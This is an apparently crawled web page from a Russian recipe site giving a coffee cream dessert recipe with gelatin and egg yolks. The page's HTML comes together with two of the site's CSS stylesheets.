

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://kapriz-cake.ru/dezert/40127-krem-kofejnyj.html
body_size: 33652
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
  <title>Крем кофейный &raquo; Харчевня.ру</title>
  <meta name="description" content="Крем кофейный Ингредиенты: сливки густые - 500 г молоко - 200 г сахар - 150 г желтки яичные - 5 шт. кофе растворимый - 1 ст. ложка желатин - 20 г Количество порций: 5 Способ приготовлен">
  <meta name="keywords" content="смесь, введите, желатин, Сливки, устойчивую, прекращая, растворения, взбейте, набухший, водяной, Прогрейте, густоты, сметаны, взбивания, прогревайте, Массу, Можно, формочек, оформить, шоколадом">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Харчевня.ру">
  <link rel="alternate" type="application/rss+xml" title="Харчевня.ру" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
  <script type="text/javascript" src="/engine/classes/js/bbcodes.js"></script>
  <script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
  <script language="javascript" type="text/javascript" src="/templates/def_3/js/dtrotator.js"></script>
  <link rel="stylesheet" type="text/css" href="/templates/def_3/css/cat.css">
  <link rel="stylesheet" type="text/css" href="/templates/def_3/css/menu.css">
  <link rel="stylesheet" type="text/css" href="/templates/def_3/css/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/def_3/css/engine.css">
  <script language="javascript" type="text/javascript">
  <!--
  function bookmarkthis(title,url) {
  if (window.sidebar) { // Firefox
     window.sidebar.addPanel(title, url, "");
  } else if (document.all) { // IE
     window.external.AddFavorite(url, title);
  } else if (window.opera && window.print) { // Opera
     var elem = document.createElement('a');
     elem.setAttribute('href',url);
     elem.setAttribute('title',title);
     elem.setAttribute('rel','sidebar');
     elem.click();
  }
  }
  //-->
  </script>
</head>
<body>
  <div id="loading-layer" style="display:none">
    <div id="loading-layer-text">
      Загрузка. Пожалуйста, подождите...
    </div>
  </div>
  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_group      = 5;
  var dle_skin       = 'def_3';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '1';
  var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена"];
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_info       = 'Информация';
  var dle_confirm    = 'Подтверждение';
  var dle_prompt     = 'Ввод информации';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить статью';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script language="javascript" type="text/javascript">


  <!--  
        hs.graphicsDir = '/engine/classes/highslide/graphics/';
        hs.outlineType = 'rounded-white';
        hs.numberOfImagesToPreload = 0;
        hs.showCredits = false;
        hs.dimmingOpacity = 0.60;
        hs.lang = {
                loadingText :     'Загрузка...',
                playTitle :       'Просмотр слайдшоу (пробел)',
                pauseTitle:       'Пауза',
                previousTitle :   'Предыдущее изображение',
                nextTitle :       'Следующее изображение',
                moveTitle :       'Переместить',
                closeTitle :      'Закрыть (Esc)',
                fullExpandTitle : 'Развернуть до полного размера',
                restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
                focusTitle :      'Сфокусировать',
                loadingTitle :    'Нажмите для отмены'
        };
        
        hs.align = 'center';
        hs.transitions = ['expand', 'crossfade'];
        hs.addSlideshow({
                interval: 4000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                        opacity: .75,
                        position: 'bottom center',
                        hideOnMouseOut: true
                }
        });
  //-->
  </script>
  <div id="page">
    <div id="heder">
      <div class="logo">
        <a href="/" title="Харчевня.ру - рецепты, кулинария, выпечка, салаты, рыба, горячие блюда, пицца, консервирование"><img src="/templates/def_3/images/logo.png" border="0" alt="Харчевня.ру - рецепты, кулинария, выпечка, салаты, рыба, горячие блюда, пицца, консервация"></a>
      </div>
      <div class="login">
        <form method="post" action=''>
          <input name="login" type="hidden" id="login" value="submit">
          <div class="log-1">
            <input name="login_name" value="Логин" type="text" class="a_field">
          </div>
          <div class="log-2">
            <input name="login_password" value="Пароль" type="password" class="a_field">
          </div><input onclick="submit();" name="image" type="image" src="/templates/def_3/images/login/button.jpg" id="log-but" style="border:0" alt="Login">
          <div class="log-3">
            <a href="/index.php?do=lostpassword">Забыли пароль?</a> <a href="/index.php?do=register">Регистрация</a>
          </div>
        </form>
      </div>
    </div>
    <div id="myslidemenu" class="jqueryslidemenu">
      <ul>
        <li>
          <a href="/">Главная</a>
        </li>
        <li>
          <a href="/forum/">Форум</a>
        </li>
        <li>
          <a href="/xydeem/">Худей!</a>
        </li>
        <li>
          <a href="/statie/">Статьи</a>
        </li>
        <li>
          <a href="/index.php?do=register">Регистрация</a>
        </li>
        <li>
          <a href="/kulinarniislovar/"></a>
        </li>
      </ul>
    </div>
    <div class="main">		
		
	


						<BR>
						

      <table cellspacing="0" cellpadding="0">
        <tr>
          <td valign="top">
            <div class="left">
              <div class="box" id="left-menu">
                <div class="box-top"></div>
                <div class="box-text">
                  <div class="h-menu">
                    Меню
                  </div>
                  <ul>
                    <li>
                      <a href="/bludo1/" title="Рецепты первых блюд">Первые блюда</a>
                    </li>
                    <li>
                      <a href="/bludo2/" title="Рецепты вторых блюд">Вторые блюда</a>
                    </li>
                    <li>
                      <a href="/vihechka/" title="Рецепты выпечки">Выпечка</a>
                    </li>
                    <li>
                      <a href="/dezert/" title="Рецепты десертов">Десерты</a>
                    </li>
                    <li>
                      <a href="/napitki/" title="Рецепты напитков">Напитки</a>
                    </li>
                    <li>
                      <a href="/salati/" title="Рецепты салатов">Салаты</a>
                    </li>
                    <li>
                      <a href="/soysi/" title="Рецепты соусов">Соусы</a>
                    </li>
                    <li>
                      <a href="/garniri/" title="Рецепты гарниров">Гарниры</a>
                    </li>
                    <li>
                      <a href="/xleb/" title="Рецепты теста и хлеба">Хлеб и тесто</a>
                    </li>
                    <li>
                      <a href="/blini/" title="Рецепты блинов и оладей">Блины, оладьи</a>
                    </li>
                    <li>
                      <a href="/deti/" title="Рецепты детского питания">Детское питание</a>
                    </li>
                    <li>
                      <a href="/konservasia/" title="Рецепты Консервирования">Консервирование</a>
                    </li>
                    <li>
                      <a href="/torti/" title="Рецепты тортов и пирожныж">Торты и пирожные</a>
                    </li>
                    <li>
                      <a href="/zakyski/" title="Рецепты закусок и бутербродов">Закуски и бутерброды</a>
                    </li>
                    <li>
                      <a href="/riba/" title="Рецепты рыбы и морепродуктов">Рыба и морепродукты</a>
                    </li>
                    <li>
                      <a href="/videorecept/" title="Видео рецепты на каждый день">Видео рецепты</a>
                    </li>
                  </ul>
                </div>
              </div><br>
              <div class="box" id="yd">
                <div class="box-top"></div>
                <div class="box-text">
                  <div class="ps">
                    Интересное
                  </div>
                </div>
              </div>
            </div>
          </td>
          <td width="100%" valign="top">
            <div>
               
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="content">
              <div class="main-box">
                <div id='dle-content'>
                  <div class="post">
                    <div class="bc">
                      <a href="/dezert/">Десерты</a> » <a href="/dezert/40127-krem-kofejnyj.html">Крем кофейный</a>
                    </div>
                    <div class="title">
                      <h1>Крем кофейный</h1>
                    </div>
                    <div class="text">
                      <div class="reit">
                        <div id='ratig-layer'>
                          <div class="rating" style="float:left;">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0px;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '40127'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '40127'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '40127'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '40127'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '40127'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                          <div class="rating" style="float:left; padding-top:2px;">
                            &nbsp;(голосов: 0)
                          </div>
                        </div>
                      </div>
                      <div id="news-id-40127" style="display:inline;">
                        <p></p>
                        <div align="center">
                          <a href="/uploads/posts/2010-08/1282887815_22323_image.jpg" onclick="return hs.expand(this)"><img src="/uploads/posts/2010-08/thumbs/1282887815_22323_image.jpg" alt='Крем кофейный' title='Крем кофейный'></a>
                        </div>
                        <p></p>
                        <p>&nbsp;</p>
                        <p><span style="font-size: large;">Крем кофейный&nbsp;</span></p>
                        <p>&nbsp;</p>
                        <p>Ингредиенты:<br>
                        сливки густые - 500 г<br>
                        молоко - 200 г<br>
                        сахар - 150 г<br>
                        желтки яичные - 5 шт.<br>
                        кофе растворимый - 1 ст. ложка<br>
                        желатин - 20 г<br>
                        <br>
                        Количество порций: 5<br>
                        <br>
                        <br>
                        Способ приготовления:<br>
                        <br>
                        1. Желатин замочите в 150 г холодной кипяченой воды и дайте крупинкам набухнуть.<br>
                        2. Желтки разотрите с сахаром. Кофе разведите теплым молоком, соедините с растертыми желтками. Прогрейте смесь на водяной бане до густоты сметаны, введите набухший желатин и прогревайте смесь до его растворения.<br>
                        3. Сливки взбейте в устойчивую пену и, не прекращая взбивания, введите яично-молочную смесь.<br>
                        4. Массу разлейте в формы и охладите. Перед подачей выложите крем из формочек. Можно оформить крем шоколадом.</p>
                        <p>&nbsp;</p>
                        <p>Приятного аппетита!</p>
                      </div><br>
                      <div style="margin:30px 0 20px 0">
                        <script src="/templates/def_3/js/pip_button.js" type="text/javascript" charset="utf-8"></script>
                      </div><br>
                      <div class="dop-mat">
                        Другие новости по теме:<br>
                        <br>
                        <ul>
                          <li>
                            <a href="/dezert/40274-krem-kofejnyj.html">Крем кофейный</a>
                          </li>
                          <li>
                            <a href="/dezert/40113-krem-iz-mango.html">Крем из манго</a>
                          </li>
                          <li>
                            <a href="/dezert/40166-krem-kofejnyj.html">Крем кофейный...</a>
                          </li>
                          <li>
                            <a href="/dezert/40275-krem-orexovyj.html">Крем ореховый</a>
                          </li>
                          <li>
                            <a href="/dezert/40302-bavarskij-krem.html">Баварский крем</a>
                          </li>
                          <li>
                            <a href="/dezert/40165-parfe-kofejnoe.html">Парфе кофейное</a>
                          </li>
                          <li>
                            <a href="/dezert/40287-desert-kofejnyj.html">Десерт кофейный</a>
                          </li>
                          <li>
                            <a href="/dezert/40126-krem-snezhinka.html">Крем "Снежинка"</a>
                          </li>
                          <li>
                            <a href="/dezert/40129-sambuk-abrikosovyj.html">Самбук абрикосовый</a>
                          </li>
                          <li>
                            <a href="/dezert/40151-sufle-s-klubnikoj.html">Суфле с клубникой</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                    <div class="l-t2"></div>
                    <div class="l-b2"></div>
                    <div class="r-b2"></div>
                    <div class="r-t2"></div>
                  </div>
                  <div class="meta">
                    <span></span> <span>Добавил <a onclick="ShowProfile('udmurtpi', 'http://xarchevnya.ru/user/udmurtpi/'); return false;" href="/user/udmurtpi/">udmurtpi</a></span> <span>27-08-2010 09:45</span> <span>Просмотров: 1074</span> <span></span>
                  </div>
                  <div id="dle-ajax-comments"></div>
                  <div class="add-com-blok">
                    <form method="post" name="dle-comments-form" id="dle-comments-form" action="/dezert/40127-krem-kofejnyj.html">
                      <table width="480" border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="80" height="25">Ваше Имя:</td>
                          <td width="400"><input type="text" name="name" id="name" class="f_input"></td>
                        </tr>
                        <tr>
                          <td width="80" height="25">Ваш E-Mail:</td>
                          <td width="400"><input type="text" name="mail" id="mail" class="f_input"></td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <script language="javascript" type="text/javascript">
                            <!--
                            var text_enter_url       = "Введите полный URL ссылки";
                            var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
                            var text_enter_flash       = "Введите ссылку на флэш ролик";
                            var text_enter_page      = "Введите номер страницы";
                            var text_enter_url_name  = "Введите название сайта";
                            var text_enter_page_name = "Введите описание ссылки";
                            var text_enter_image    = "Введите полный URL изображения";
                            var text_enter_email    = "Введите e-mail адрес";
                            var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
                            var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
                            var error_no_url        = "Вы должны ввести URL";
                            var error_no_title      = "Вы должны ввести название";
                            var error_no_email      = "Вы должны ввести e-mail адрес";
                            var prompt_start        = "Введите текст для форматирования";
                            var img_title                   = "Введите по какому краю выравнивать картинку (left, center, right)";
                            var email_title             = "Введите описание ссылки";
                            var text_pages              = "Страница";
                            var image_align             = "left";
                            var bb_t_emo            = "Вставка смайликов";
                            var bb_t_col            = "Цвет:";
                            var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";

                            var selField  = "comments";
                            var fombj    = document.getElementById( 'dle-comments-form' );

                            function image_upload()
                            {

                            window.open('http://xarchevnya.ru/engine/images.php?area=' + selField + '&add_id=', '_Addimage', 'toolbar=0,location=0,status=0, left=0, top=0, menubar=0,scrollbars=yes,resizable=0,width=640,height=550');    

                            }
                            -->
                            </script>
                            <div style="width:465px;border:1px solid #BBB;" class="editor">
                              <div style="width:100%; height:25px;border-bottom:1px solid #BBB;background-image:url('/templates/def_3/bbcodes/bg.gif')">
                                <div id="b_b" class="editor_button" onclick="simpletag('b')"><img title="Полужирный" src="/templates/def_3/bbcodes/b.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_i" class="editor_button" onclick="simpletag('i')"><img title="Наклонный текст" src="/templates/def_3/bbcodes/i.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_u" class="editor_button" onclick="simpletag('u')"><img title="Подчеркнутый текст" src="/templates/def_3/bbcodes/u.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_s" class="editor_button" onclick="simpletag('s')"><img title="Зачеркнутый текст" src="/templates/def_3/bbcodes/s.gif" width="23" height="25" border="0" alt=""></div>
                                <div class="editor_button"><img src="/templates/def_3/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
                                <div id="b_left" class="editor_button" onclick="simpletag('left')"><img title="Выравнивание по левому краю" src="/templates/def_3/bbcodes/l.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_center" class="editor_button" onclick="simpletag('center')"><img title="По центру" src="/templates/def_3/bbcodes/c.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_right" class="editor_button" onclick="simpletag('right')"><img title="Выравнивание по правому краю" src="/templates/def_3/bbcodes/r.gif" width="23" height="25" border="0" alt=""></div>
                                <div class="editor_button"><img src="/templates/def_3/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
                                <div id="b_emo" class="editor_button" onclick="ins_emo(this);"><img title="Вставка смайликов" src="/templates/def_3/bbcodes/emo.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_color" class="editor_button" onclick="ins_color(this);"><img src="/templates/def_3/bbcodes/color.gif" width="23" height="25" border="0" alt=""></div>
                                <div class="editor_button"><img src="/templates/def_3/bbcodes/brkspace.gif" width="5" height="25" border="0" alt=""></div>
                                <div id="b_hide" class="editor_button" onclick="simpletag('hide')"><img title="Скрытый текст" src="/templates/def_3/bbcodes/hide.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_quote" class="editor_button" onclick="simpletag('quote')"><img title="Вставка цитаты" src="/templates/def_3/bbcodes/quote.gif" width="23" height="25" border="0" alt=""></div>
                                <div class="editor_button" onclick="translit()"><img title="Преобразовать выбранный текст из транслитерации в кириллицу" src="/templates/def_3/bbcodes/translit.gif" width="23" height="25" border="0" alt=""></div>
                                <div id="b_spoiler" class="editor_button" onclick="simpletag('spoiler')"><img src="/templates/def_3/bbcodes/spoiler.gif" width="23" height="25" border="0" alt=""></div>
                              </div>
                              <div id="dle_emos" style="display: none;" title="Вставка смайликов">
                                <div style="width:100%;height:100%;overflow: auto;">
                                  <table cellpadding="0" cellspacing="0" border="0" width="100%">
                                    <tr>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':wink:'); return false;"><img style="border: none;" alt="wink" src="/engine/data/emoticons/wink.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':winked:'); return false;"><img style="border: none;" alt="winked" src="/engine/data/emoticons/winked.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':smile:'); return false;"><img style="border: none;" alt="smile" src="/engine/data/emoticons/smile.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':am:'); return false;"><img style="border: none;" alt="am" src="/engine/data/emoticons/am.gif"></a>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':belay:'); return false;"><img style="border: none;" alt="belay" src="/engine/data/emoticons/belay.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':feel:'); return false;"><img style="border: none;" alt="feel" src="/engine/data/emoticons/feel.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':fellow:'); return false;"><img style="border: none;" alt="fellow" src="/engine/data/emoticons/fellow.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':laughing:'); return false;"><img style="border: none;" alt="laughing" src="/engine/data/emoticons/laughing.gif"></a>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':lol:'); return false;"><img style="border: none;" alt="lol" src="/engine/data/emoticons/lol.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':love:'); return false;"><img style="border: none;" alt="love" src="/engine/data/emoticons/love.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':no:'); return false;"><img style="border: none;" alt="no" src="/engine/data/emoticons/no.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':recourse:'); return false;"><img style="border: none;" alt="recourse" src="/engine/data/emoticons/recourse.gif"></a>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':request:'); return false;"><img style="border: none;" alt="request" src="/engine/data/emoticons/request.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':sad:'); return false;"><img style="border: none;" alt="sad" src="/engine/data/emoticons/sad.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':tongue:'); return false;"><img style="border: none;" alt="tongue" src="/engine/data/emoticons/tongue.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':wassat:'); return false;"><img style="border: none;" alt="wassat" src="/engine/data/emoticons/wassat.gif"></a>
                                      </td>
                                    </tr>
                                    <tr>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':crying:'); return false;"><img style="border: none;" alt="crying" src="/engine/data/emoticons/crying.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':what:'); return false;"><img style="border: none;" alt="what" src="/engine/data/emoticons/what.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':bully:'); return false;"><img style="border: none;" alt="bully" src="/engine/data/emoticons/bully.gif"></a>
                                      </td>
                                      <td style="padding:2px;" align="center">
                                        <a href="#" onclick="dle_smiley(':angry:'); return false;"><img style="border: none;" alt="angry" src="/engine/data/emoticons/angry.gif"></a>
                                      </td>
                                    </tr>
                                  </table>
                                </div>
                              </div>
                              <textarea name="comments" id="comments" cols="" rows="" style="width:465px;height:156px;border:0px;margin: 0px 1px 0px 0px;padding: 0px;" onclick="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td width="80">Код:</td>
                          <td width="400"><br>
                          <span id="dle-captcha"><img src="/engine/modules/antibot.php" border="0" alt=""><br>
                          <a onclick="reload(); return false;" href="#">обновить, если не виден код</a></span></td>
                        </tr>
                        <tr>
                          <td width="80" height="35">Введите код:</td>
                          <td width="400"><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input"></td>
                        </tr>
                        <tr>
                          <td colspan="2"><br>
                          <input name="submit" type="image" style="width:80px; height:20px" src="/templates/def_3/images/dlet_bttn_submit.gif" alt="Отправить"></td>
                        </tr>
                      </table><input type="hidden" name="subaction" value="addcomment"> <input type="hidden" name="post_id" id="post_id" value="40127">
                    </form>
                    <script language="javascript" type="text/javascript">
                    <!--
                    $(function(){

                    $('#dle-comments-form').submit(function() {
                    doAddComments();
                    return false;
                    });

                    });

                    function reload () {

                    var rndval = new Date().getTime(); 

                    document.getElementById('dle-captcha').innerHTML = '<img src="/engine/modules/antibot.php?rndval=' + rndval + '" border="0" width="120" height="50" alt="" /><br /><a onclick="reload(); return false;" href="#">обновить, если не виден код<\/a>';

                    };
                    //-->
                    </script>
                    <div class="l-t2"></div>
                    <div class="l-b2"></div>
                    <div class="r-b2"></div>
                    <div class="r-t2"></div>
                  </div>
                </div>
                <div class="baner2">
                  <div class="l-t"></div>
                  <div class="l-b"></div>
                  <div class="r-b"></div>
                  <div class="r-t"></div>
                </div>
              </div>
            </div>
          </td>
          <td valign="top">
            <div class="right">
              <div class="searh">
                <form onsubmit="javascript: showBusyLayer()" method="post" action=''>
                  <input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search"> <input name="story" type="text" id="search-txt" value="Текст для поиска..." onfocus="this.value = '';"><input id="buttoms" name="" type="image" src="/templates/def_3/images/right/search-button.png">
                </form>
              </div>
            </div>
          </td>
        </tr>
      </table>
    </div>
  </div>
  <div id="footer">
    <div class="f-meta">
      <a href="/"><strong>Харчевня.Ру</strong></a> только вкусное! © Copyright 2010-2014 Все материалы и логотипы являются собственностью их владельцев.
      <div class="stata">
        <span>
        <script type="text/javascript">

        document.write("<a href='http://www.liveinternet.ru/click' target=_blank><\/a>")
        </script></span>
      </div>
    </div>
    <div class="botom"></div>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://kapriz-cake.ru/templates/def_3/css/cat.css
body_size: 1435
content:
#page .main .content .categori {
	padding-top: 26px;
	width: 800px;
	margin-right: auto;
	margin-left: auto;
}
.cat {
	background-color: #FFFFFF;
	padding: 1px;
	border-top-width: 3px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #EEDCC8;
	border-right-color: #EEDCC8;
	border-bottom-color: #EEDCC8;
	border-left-color: #EEDCC8;
	width: 355px;
	float: left;
	margin-right: 0px;
	margin-left: 25px;
	margin-bottom: 20px;
}
.cat .news {
	border: 8px solid #FFF8F2;
	height: 218px;
	width: 339px;
	overflow: hidden;
	position: relative;
}


.cat .news img {
	width: 339px;
}
.cat .news .news-title {
	font-family: "Trebuchet MS";
	font-size: 18px;
	font-weight: bold;
	color: #FFFFFF;
	position: absolute;
	left: 0px;
	bottom: 0px;
	display: block;
	background-image: url(../images/categori/title.png);
	background-repeat: repeat;
	padding: 11px;
	width: 314px;
	text-decoration: underline;	
}
.cat .news .news-title:hover {
	text-decoration: none;
}
.news-title a {
	text-decoration: none;
	display: block;
	padding: 11px;
	

	color: #FFFFFF;
}
.cat .news .news-title a:hover {
	text-decoration: underline;
}
.cat .news .vews {
	font-size: 11px;
	position: absolute;
	top: 9px;
	right: 7px;
}
.cat .news .reiting-1 {
	position: absolute;
	left: 7px;
	top: 7px;
}


--- FILE ---
content_type: text/css; charset=
request_url: http://kapriz-cake.ru/templates/def_3/css/menu.css
body_size: 3133
content:
.jqueryslidemenu{
	background-image: url(../images/top-meny.jpg);
	background-repeat: repeat-x;
	background-position: left top;
	margin-top: 0;
	margin-bottom: 0;
	height: 36px;
	font-family: Tahoma;
	font-size: 12px;
	font-weight: bold;
	color: #FFFFFF;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #FFF8F2;
	position: relative;
}

.jqueryslidemenu ul{
	padding: 0;
	list-style-type: none;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	position: relative;
	left: 39px;
	border-left-width: 1px;
	border-left-style: solid;
	border-left-color: #FFE9CC;
	top: 2px;
	width: 95%;
}

/*Top level list items*/
.jqueryslidemenu ul li{
position: relative;
display: inline;
float: left;
}

/*Top level menu link items style*/
.jqueryslidemenu ul li a{
	display: block;
	color: #FFFFFF;
	text-decoration: none;
	padding-top: 8px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	border-right-width: 1px;
	border-right-style: solid;
	border-right-color: #FFE9CC;
	text-shadow: 1px 1px 1px #000;
	
}

* html .jqueryslidemenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.jqueryslidemenu ul li a:link, .jqueryslidemenu ul li a:visited{

}

.jqueryslidemenu ul li a:hover{
	background-image: url(../images/menu/hover1.jpg);
	background-repeat: repeat-x;
}
	
/*1st sub level menu*/
.jqueryslidemenu ul li ul{
    width: 220px;
	position: absolute;
	left: 0px;
	visibility: hidden;
	background-color: #FFF8F2;
	z-index: 20;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #D05D00;
	border-bottom-color: #D05D00;
	border-left-color: #D05D00;
	margin-right: -2px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
#page #myslidemenu ul li ul li{
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	color: #d05d00;
	list-style-type: none;
	background-color: #FFF8F2;
	float: none;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.jqueryslidemenu ul li ul li ul{
top: 0;
}

/* Sub level menu links style */
.jqueryslidemenu ul li ul li a{
	text-shadow: 0px 0px 0px #fff;
	border-top-width: 0;
	font-style: normal;
	font-variant: normal;
	color: #d05d00;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	padding-top: 4px;
	padding-bottom: 4px;
	margin-top: 0;
	margin-right: -2;
	margin-bottom: 0;
	margin-left: 0;
	text-align: left;
}



